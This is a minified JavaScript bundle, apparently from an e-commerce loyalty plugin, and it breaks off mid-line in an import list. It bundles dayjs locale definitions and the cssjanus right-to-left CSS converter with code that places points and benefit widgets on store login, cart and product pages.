i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(J_);var Q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Q_);var ef={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(ef);const tf=()=>{var a;const{isMobile:e}=T6(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=ge(()=>{let o;switch(r==null?void 0:r.pcPosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=ge(()=>{let o;switch(r==null?void 0:r.mobilePosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},rf=Object.keys(P1).reduce((e,t)=>(P1[t].forEach(n=>e[n]=t),e),{}),nf=12,of=100,af=()=>{var h;const{isMobile:e}=Yt(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=zo(),n=tf(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[qt.ICON_TEXT,qt.TEXT].includes(i==null?void 0:i.showType)&&!e,c=[qt.ICON,qt.ICON_TEXT].includes(i==null?void 0:i.showType)||e,u=ge(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,C=(i==null?void 0:i.entryShape)===K1.RADIUS?nf:of;let g={padding:s?"13px 16px":"13px",borderTopLeftRadius:C,borderBottomLeftRadius:C,borderTopRightRadius:C,borderBottomRightRadius:C};return L&&((i==null?void 0:i.mobilePosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),g},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=ge(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=ge(()=>({...n,...u,...D1(l)}),[l,n,u]),p=ge(()=>({...e?{}:n,...D1(l)}),[l,e,n]);return{showText:s,showIcon:c,showType:i==null?void 0:i.showType,entryIcon:c&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},l8=()=>{const{sharedState:e}=Ye();return{getConfig:Je(r=>{var a,o,s;const n=rf[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var In={},Co={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],c=0;function u(l){return s.push(l),o}function d(){return s[c++]}return{tokenize:function(l){return l.replace(a,u)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",c="`COMMENT`",u="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",C="[^\\}]*?",g="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",y="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",E="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",I="(?:[_a-z]|"+u+"|"+E+")",R="(?:[_a-z0-9-]|"+u+"|"+E+")",U="-?"+I+R+"*",V=l+"(?:\\s*"+f+"|"+U+")?",B="((?:-?"+V+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",K="((?:-color|border-style)\\s*:\\s*)",A="(#?"+R+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",b="(?:"+h+"|"+u+"|"+E+")*?",v="(?![a-zA-Z])",T="(?!("+R+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+b+L+"\\))",S="(?="+b+L+"\\))",N="(\\s*(?:!important\\s*)?[;}])",$=new RegExp("`TMP`","g"),W=new RegExp(y,"gi"),oe=new RegExp("("+g+T+"[^;}]+;?)","gi"),k=new RegExp("("+g+C+"})","gi"),Y=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),z=new RegExp(m+"(left)"+v+O+T,"gi"),M=new RegExp(m+"(right)"+v+O+T,"gi"),te=new RegExp(m+"(left)"+S,"gi"),x=new RegExp(m+"(right)"+S,"gi"),se=new RegExp(m+"(ltr)"+S,"gi"),ne=new RegExp(m+"(rtl)"+S,"gi"),ce=new RegExp(m+"([ns]?)e-resize","gi"),re=new RegExp(m+"([ns]?)w-resize","gi"),Pe=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+N,"gi"),ke=new RegExp(K+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+N,"gi"),ie=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ve,Ke;return Le.slice(-1)==="%"&&(Ve=Le.indexOf("."),Ve!==-1?(Ke=Le.length-Ve-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ve=[].slice.call(arguments),Ke=Ve.slice(2,6).filter(function(fr){return fr}),kr=Ve.slice(6,10).filter(function(fr){return fr}),Nr=Ve[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Fe(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ve,Ke){return ze+Le+ot(Ve)+Ke}function Yr(ae,ze,Le,Ve,Ke){return ze+Le+Ve+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ve=new n(k,s),Ke=new n(W,c);return ae=Ke.tokenize(Ve.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Fe).replace(ft,Yr).replace(Te,Yr).replace(pt,Fe).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ve.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-c6119331.js"),["BenefitWidget-chunk-c6119331.js","index-accc08e8.js","index-chunk-65d6244d.js","index.style-chunk-784b1113.js","index-chunk-f08a837e.js","ArrowIcon-chunk-d0dbd91c.js","index-chunk-96cffefc.js","useLevel-chunk-8dc669a0.js","usePoint-chunk-3471517d.js","index-chunk-4f93341e.js","birthday-mark-chunk-a7151f95.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-0a853f99.js"),["PointWidget-chunk-0a853f99.js","index-accc08e8.js","index-chunk-65d6244d.js","index.style-chunk-784b1113.js","index-chunk-f08a837e.js","ArrowIcon-chunk-d0dbd91c.js","usePoint-chunk-3471517d.js","point-chunk-574355b4.js","customer-chunk-f5919c63.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-3edf5713.js"),["index-chunk-3edf5713.js","index-accc08e8.js","index-chunk-875343e8.js","index-chunk-dbd6e557.js","index-chunk-4ef79b7a.js","index-chunk-9c59af43.js","CopyIcon-chunk-789acc15.js","useDate-chunk-1dfa33df.js","useAddToCart-chunk-7eb1dc04.js","useReferral-chunk-8c9cb8f1.js","usePoint-chunk-3471517d.js","customer-chunk-f5919c63.js"])),Cf=$e(()=>X(()=>import("./index-chunk-bd9feafc.js"),["index-chunk-bd9feafc.js","index-accc08e8.js","index-chunk-d8e7e200.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-773f2ed5.js","index-chunk-4e21cc66.js","useEffectWithTarget-chunk-19cd8e00.js","index.style-chunk-784b1113.js","index-chunk-d69b2ddd.js","index-chunk-d97c9e42.js","RightArrowIcon-chunk-1f6f2356.js","PaymentMethodCheckIcon-chunk-09c91ed8.js","index-chunk-dbd6e557.js","checkout-chunk-b12f3753.js","index-chunk-a6a412dd.js","useDate-chunk-1dfa33df.js","index-chunk-e4d06677.js","usePoint-chunk-3471517d.js","useLevel-chunk-8dc669a0.js","index-chunk-9c59af43.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","MemberCenterPopupCloseIcon-chunk-910bd429.js","ArrowIcon-chunk-d0dbd91c.js","index-chunk-a0b6160b.js","index-chunk-c6fc5536.js","useRewardDataV2-chunk-87485167.js","useThrottle-chunk-63975b3a.js","eventbus-chunk-d6b8236a.js","point-chunk-574355b4.js","index-chunk-9c9cf80d.js","FinishIcon-chunk-12d6de71.js","useEarnLabel-chunk-e05798af.js","jquery-chunk-b55f8444.js","gift-chunk-d642e906.js","error-chunk-260d6b29.js","index-chunk-a193bfac.js","index-chunk-527bb569.js","useBuyNow-chunk-35779281.js","index-chunk-0ef0bbff.js","giftCard-chunk-fdd0bd59.js","index-chunk-2b55ba2d.js","useInfiniteScroll-chunk-bc2bce60.js","useCustomUrl-chunk-519b6a65.js","productUrl-chunk-5edeec4e.js","referral-chunk-ae7812a0.js","useReferral-chunk-8c9cb8f1.js","th